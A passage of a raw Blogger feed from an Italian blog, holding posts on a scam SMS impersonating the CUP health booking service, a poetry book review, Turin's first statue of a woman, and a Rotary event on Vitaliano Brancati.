src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s16000\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/s888\/Screenshot_20251104_195741_Libero-Mail.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"888\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_FYde5E_GNnOFOghZXUBXOMtZvLAK-25egXJLn-jxiP5qwYkPOTaVPVA4UjXXGjEVUxmKSmhOjGR9cHZ5OQeC1_fic1J_vgmSvlfJcKMyzwUOjyeakAnMVh08K-KGCCP-paJl1MsdFAKA7Va1mTocpJ63bV5D2ZG3PEo0FJfhEy6WBqHbuEM-zeq5Q8\/w400-h384\/Screenshot_20251104_195741_Libero-Mail.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Chr data-end=\"648\" data-start=\"645\" \/\u003E\u003Ch2 data-end=\"676\" data-start=\"650\"\u003E🚨 Perché è una truffa?\u003C\/h2\u003E\u003Cp data-end=\"702\" data-start=\"678\"\u003EÈ importante sapere che:\u003C\/p\u003E\n\u003Cp data-end=\"791\" data-start=\"706\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIl \u003Cstrong data-end=\"752\" data-start=\"709\"\u003Evero CUP (Centro Unico di Prenotazione)\u003C\/strong\u003E \u003Cstrong data-end=\"791\" data-start=\"753\"\u003ENON invia SMS minacciosi o urgenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"829\" data-start=\"794\"\u003ENON utilizza numeri a pagamento\u003C\/strong\u003E come \u003Cstrong data-end=\"852\" data-start=\"835\"\u003E893, 895, 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"906\" data-start=\"855\"\u003ENON chiede mai di essere contattato con urgenza\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"979\" data-start=\"909\"\u003ENON richiede dati personali, bancari o sanitari via SMS o telefono\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"979\" data-start=\"704\"\u003E\n\u003C\/ul\u003E\u003Cp\u003E\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1148\" data-start=\"981\"\u003EI numeri che iniziano con \u003Cstrong data-end=\"1025\" data-start=\"1007\"\u003E893, 899 o 895\u003C\/strong\u003E sono \u003Cstrong data-end=\"1056\" data-start=\"1031\"\u003Enumeri a sovrapprezzo\u003C\/strong\u003E: chiamarli può comportare \u003Cstrong data-end=\"1106\" data-start=\"1083\"\u003Ecosti molto elevati\u003C\/strong\u003E anche per pochi secondi di conversazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Chr data-end=\"1153\" data-start=\"1150\" \/\u003E\u003Ch2 data-end=\"1209\" data-start=\"1155\"\u003E🏥 Che cos’è il CUP (Centro Unico di Prenotazione)?\u003C\/h2\u003E\u003Cp data-end=\"1349\" data-start=\"1211\"\u003EIl \u003Cstrong data-end=\"1252\" data-start=\"1214\"\u003ECUP – Centro Unico di Prenotazione\u003C\/strong\u003E è un \u003Cstrong data-end=\"1319\" data-start=\"1258\"\u003Eservizio ufficiale del Servizio Sanitario Nazionale (SSN)\u003C\/strong\u003E che permette ai cittadini di:\u003C\/p\u003E\n\u003Cp data-end=\"1396\" data-start=\"1353\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1396\" data-start=\"1363\"\u003Evisite mediche specialistiche\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EPrenotare \u003Cstrong data-end=\"1430\" data-start=\"1409\"\u003Eesami diagnostici\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EGestire \u003Cstrong data-end=\"1483\" data-start=\"1441\"\u003Edisdette o spostamenti di appuntamenti\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EAccedere a prestazioni sanitarie pubbliche o convenzionate\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1544\" data-start=\"1351\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"1708\" data-start=\"1546\"\u003EIl CUP opera \u003Cstrong data-end=\"1587\" data-start=\"1559\"\u003Etramite sportelli fisici\u003C\/strong\u003E, \u003Cstrong data-end=\"1615\" data-start=\"1589\"\u003Enumeri verdi ufficiali\u003C\/strong\u003E, \u003Cstrong data-end=\"1639\" data-start=\"1617\"\u003Esiti web regionali\u003C\/strong\u003E o \u003Cstrong data-end=\"1663\" data-start=\"1642\"\u003Eapp istituzionali\u003C\/strong\u003E, \u003Cstrong data-end=\"1707\" data-start=\"1665\"\u003Emai tramite SMS con numeri a pagamento\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1713\" data-start=\"1710\" \/\u003E\u003Ch2 data-end=\"1766\" data-start=\"1715\"\u003E🔐 Come riconoscere un SMS truffa a nome del CUP\u003C\/h2\u003E\u003Cp data-end=\"1799\" data-start=\"1768\"\u003EFai attenzione se il messaggio:\u003C\/p\u003E\n\u003Cp data-end=\"1878\" data-start=\"1803\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EUsa parole come \u003Cstrong data-end=\"1832\" data-start=\"1819\"\u003E“urgente”\u003C\/strong\u003E, \u003Cstrong data-end=\"1853\" data-start=\"1834\"\u003E“ultimo avviso”\u003C\/strong\u003E, \u003Cstrong data-end=\"1878\" data-start=\"1855\"\u003E“contattaci subito”\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ERiporta un \u003Cstrong data-end=\"1912\" data-start=\"1892\"\u003Enumero 893 \/ 899\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003ENon indica \u003Cstrong data-end=\"1954\" data-start=\"1926\"\u003Enome della ASL o Regione\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003EContiene testi generici e poco chiari\u003C\/li\u003E\u003Cli\u003EArriva senza che tu abbia richiesto nulla\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2038\" data-start=\"1801\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2124\" data-start=\"2040\"\u003E👉 In questi casi \u003Cstrong data-end=\"2123\" data-start=\"2058\"\u003Enon rispondere, non chiamare e non cliccare su eventuali link\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2129\" data-start=\"2126\" \/\u003E\u003Ch2 data-end=\"2172\" data-start=\"2131\"\u003E✅ Cosa fare se ricevi questo messaggio\u003C\/h2\u003E\n\u003Cp data-end=\"2211\" data-start=\"2176\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E❌ Non chiamare il numero indicato\u003C\/li\u003E\u003Cli\u003E🗑️ Cancella l’SMS\u003C\/li\u003E\u003Cli\u003E📢 Segnala il messaggio come \u003Cstrong data-end=\"2285\" data-start=\"2266\"\u003Espam o phishing\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E☎️ Per dubbi, contatta \u003Cstrong data-end=\"2366\" data-start=\"2313\"\u003Esolo i canali ufficiali del CUP della tua Regione\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2366\" data-start=\"2174\"\u003E\n\u003C\/ul\u003E\u003Chr data-end=\"2371\" data-start=\"2368\" \/\u003E\u003Ch2 data-end=\"2397\" data-start=\"2373\"\u003E📣 Condividi l’avviso\u003C\/h2\u003E\u003Cp data-end=\"2529\" data-start=\"2399\"\u003EDiffondere questa informazione può aiutare \u003Cstrong data-end=\"2479\" data-start=\"2442\"\u003Eanziani e persone più vulnerabili\u003C\/strong\u003E a evitare truffe telefoniche e perdite di denaro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2570\" data-start=\"2531\"\u003E\u003Cstrong data-end=\"2570\" data-start=\"2531\"\u003ELa prevenzione è la miglior difesa.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4164849793613193026\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4164849793613193026","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/attenzione-sms-truffa-falso-messaggio.html","title":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s72-c\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8716236306041403064"},"published":{"$t":"2026-01-11T16:02:00.000+01:00"},"updated":{"$t":"2026-01-11T16:02:40.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorenzo conzatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luce e oscurità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensoinverso edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"walter caputo"}],"title":{"type":"text","$t":"55 PROIEZIONI DI LUCE E OSCURITA'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s750\/lorenzo-conzatti-55-proiezioni.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s320\/lorenzo-conzatti-55-proiezioni.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\"\u003Ci\u003EA mio parere, ogni cosa che scriviamo è una proiezione di ciò che siamo, luce e oscurità insieme\u003C\/i\u003E\": questa affermazione di \u003Cb\u003ELorenzo Conzatti\u003C\/b\u003E sembra la miglior sintesi per presentare il suo libro \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/55proiezionidiluceeoscurit%C3%A0\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\", pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003ESensoinverso Edizioni\u003C\/a\u003E\u003C\/b\u003E nella collana \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/articoli-2\"\u003EOroArgento\u003C\/a\u003E\u003C\/b\u003E\". D'altronde, sebbene molti non leggono le prefazioni o le introduzioni dei libri, è risaputo che è molto utile farlo, soprattutto quando di tratta di poesia, in quanto serve ad acquisire almeno\u003Cb\u003E qualche chiave di lettura\u003C\/b\u003E. Fatto questo, la poesia è in grado di entrare in risonanza con chi la legge, di conseguenza \u003Ci\u003Eciascuno scriverà le proprie impressioni\u003C\/i\u003E, così come ora mi accingo a scrivere le mie, attraversando i versi di Lorenzo che mi hanno maggiormente colpito, con miei brevi commenti, cercando di far parlare più lui che me.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"\u003Ci\u003EIl torrente canta \/ con il suo gorgoglio, \/ mima il tentennare \/ dell'umano di fronte a un addio\u003C\/i\u003E\": nella poesia \"\u003Cb\u003ETerragnolo svela\u003C\/b\u003E\" mi ha sorpreso questo legame molto credibile fra la voce della natura e quella di chi deve dire addio. Insieme a ciò si coglie una certa musicalità del verso, a metà strada fra l'antico e il moderno. In altri versi, ad esempio quelli che concludono la poesia \"\u003Cb\u003EBriciole\u003C\/b\u003E\": \"\u003Ci\u003EIo m'illumino e trovo il tutto \/ dentro le briciole del niente\u003C\/i\u003E\" si ravvisa una certa maturità poetica, ma anche uno slancio giovanile che spinge le parole.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETalvolta l'intensità raggiunta è veramente straordinaria, come nella poesia \"\u003Cb\u003EQuando albeggia\u003C\/b\u003E\", con riferimento a \"cucciola nostra, \/ che ora ci guardi dal paradiso,\", Lorenzo scrive: \"\u003Ci\u003ETramite i flashback \/ rivivo la tenerezza di te, \/ umana come nessun \/ uomo lo sarà mai\u003C\/i\u003E\" (e qui ribadisco: chi ha avuto un cane, e ha conosciuto il momento del distacco, sa perfettamente di cosa parla Lorenzo). La stessa straordinaria intensità emotiva la ritroviamo nella poesia \"\u003Cb\u003EPanita\u003C\/b\u003E\", esattamente in questi versi: \"\u003Ci\u003Esemmai cadrai troverai \/ la mia mano: \/ ricorda che ti amo come \/ se avessi il mio sangue\u003C\/i\u003E\".\u003C\/p\u003E\u003Cp\u003EMa che rapporto ha Lorenzo con la \u003Cb\u003Eletteratura\u003C\/b\u003E? \"\u003Ci\u003EMi attiravi col roteare della punta sul foglio, \/ io immaginavo le storie che insieme \/ avremmo potuto raccontare\u003C\/i\u003E\": così comincia la poesia \"\u003Cb\u003EIo e la penna\u003C\/b\u003E\". E, data la qualità dei versi, fortunatamente potremo in futuro leggere altre opere di Lorenzo, perché è lui stesso a dircelo: \"\u003Ci\u003ETra noi non sarà mai finita, \/ perché tu sei la penna: \/ mia unica vera amica in eterno\u003C\/i\u003E\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOccorre anche rilevare che alcune poesie sembrano dei \u003Cb\u003Epiccoli racconti in versi\u003C\/b\u003E, o perlomeno tendono alla prosa, e questo è un fatto interessante, in quanto diventano facilmente leggibili e apprezzabili anche da parte di chi di solito non legge poesia. Potrei quindi affermare che Lorenzo è anche un valido cantastorie di temi sociali, ma io preferisco i temi più intimi e personali. \"\u003Ci\u003ENon sono un bagliore, \/ sono la parte più bella \/ dell'oscurità quando \/ il crepuscolo la rileva\u003C\/i\u003E.\" scrive il poeta in \"\u003Cb\u003EIo sono\u003C\/b\u003E\". Ed io lettore che - come Lorenzo - sono \"\u003Ci\u003Estregato dal profumo dei libri \/ e dal tessuto delle loro storie.\u003C\/i\u003E\" ho potuto vedere lampi di luce emergere dall'oscurità. \u003Cb\u003EGrazie Lorenzo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/collana-oroargento-aggiornata\/55-proiezioni-di-luce-e-oscurit%C3%A0-di-lorenzo-conzatti\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Escritto da \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@lorenzoilpoeta\"\u003ELorenzo Conzatti\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Ee pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003EEdizioni Sensoinverso\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Enel mese di settembre 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWalter Caputo\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8716236306041403064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8716236306041403064","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/55-proiezioni-di-luce-e-oscurita.html","title":"55 PROIEZIONI DI LUCE E OSCURITA'"}],"author":[{"name":{"$t":"Walter Caputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14420946143807552163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"http:\/\/1.bp.blogspot.com\/__syQYRJBpEY\/SSxo8w__qVI\/AAAAAAAAAAM\/E0yfIyv8hNk\/S220\/Walter+Caputo.bmp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s72-c\/lorenzo-conzatti-55-proiezioni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8602653361696559736"},"published":{"$t":"2026-01-10T22:07:00.005+01:00"},"updated":{"$t":"2026-01-10T22:07:53.317+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"donna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torino"}],"title":{"type":"text","$t":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s800\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s16000\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"567\" data-start=\"146\"\u003ETorino ama raccontarsi come città progressista, culla della cultura e dei diritti. Eppure i fatti smentiscono questa narrazione. Ne parla oggi \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/torino-inaugura-la-prima-statua.html\"\u003ETorino.Plus\u003C\/a\u003E: per secoli lo spazio pubblico ha escluso completamente le donne: nessuna statua, nessun monumento permanente, nessun volto femminile a rappresentare la memoria collettiva. Solo uomini, sempre uomini. Come se le donne non avessero mai pensato, governato, educato, riformato, costruito nulla.\u003C\/p\u003E\u003Cp data-end=\"849\" data-start=\"569\"\u003ELa statua dedicata a Giulia Colbert Falletti di Barolo, che verrà inaugurata nel gennaio 2026, arriva quindi non come un trionfo, ma come la riparazione tardiva di una rimozione storica. Un gesto necessario, certo, ma che mette in luce un ritardo culturale profondo e sistemico.\u003C\/p\u003E\u003Cp data-end=\"1421\" data-start=\"851\"\u003ELo stesso ritardo che emerge con forza nel mondo accademico. L’Università degli Studi di Torino, una delle più antiche d’Europa, ha avuto una rettrice donna solo nel 2025, dopo secoli di storia e decine di rettori uomini. Secoli. Un dato che da solo basterebbe a smontare qualsiasi retorica sull’uguaglianza già raggiunta. E se questo risultato arriva con enorme fatica, la situazione altrove è ancora più imbarazzante: il Politecnico di Torino, nonostante il suo prestigio internazionale e la sua vocazione all’innovazione, non ha mai avuto una donna alla guida. Mai.\u003C\/p\u003E\u003Cp data-end=\"1742\" data-start=\"1423\"\u003EIl confronto è inevitabile – e scomodo – con il Politecnico di Milano, che invece una rettrice l’ha avuta. Segno che il problema non è “il tempo”, né la mancanza di competenze femminili, ma una cultura del potere che continua a riprodursi al maschile, soprattutto nei luoghi simbolo del sapere e della rappresentanza.\u003C\/p\u003E\u003Cp data-end=\"2052\" data-start=\"1744\"\u003EIn questo contesto, la statua di Giulia di Barolo assume un significato che va ben oltre l’omaggio individuale. È uno specchio puntato contro una città che per troppo tempo ha escluso le donne non solo dalle piazze, ma anche dalle posizioni decisionali, dai ruoli apicali, dalla narrazione ufficiale di sé.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2366\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2054\"\u003ETorino oggi celebra una donna, ma lo fa dopo secoli di silenzio, dopo università guidate quasi esclusivamente da uomini, dopo monumenti che raccontano una storia monca. Non è una festa: è una presa d’atto. E forse il primo passo, tardivo ma inevitabile, per smettere di confondere la tradizione con l’esclusione.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8602653361696559736\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8602653361696559736","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-inaugura-la-sua-prima-statua.html","title":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s72-c\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4895134182004116241"},"published":{"$t":"2026-01-10T12:40:00.005+01:00"},"updated":{"$t":"2026-01-10T13:11:52.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Ea cura di Giovanni Firera,\u003C\/b\u003E Presidente dell'Associazione Culturale Vitaliano Brancati\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA distanza di alcuni giorni dall’\u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/il-rotary-omaggia-e-ricorda-il-grande.html\" target=\"_blank\"\u003Earticolo che annunciava l’iniziativa del Rotary Club Siracusa Ortigia e del Rotaract Siracusa Ortigia dedicata a Vitaliano Brancati\u003C\/a\u003E, la serata si è svolta confermando pienamente le aspettative. L’omaggio allo scrittore pachinese, presentato come un’occasione di riflessione sull’identità siciliana e sulla modernità della sua opera, si è tradotto in un incontro di alto valore culturale, capace di coniugare approfondimento critico, memoria storica e impegno civile.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 